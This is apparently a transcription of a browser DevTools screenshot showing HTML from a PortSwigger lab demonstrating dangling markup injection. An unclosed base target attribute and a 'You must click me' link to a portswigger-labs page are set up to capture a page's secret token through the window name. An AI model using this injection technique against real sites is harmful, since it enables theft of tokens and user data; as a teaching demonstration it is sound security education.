 You must click me
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Ligh
<html>
<head></head>
<body>
<a href="http://subdomain1.portswigger-labs.net/dangling_markup/name.html">
<font size="100" color="red">You must click me</font>
</a>
<base target="blah<b>test</b>
<script>
token = 'supersecret';
</script>
<form action=" blah"> == $0
</body>
</html>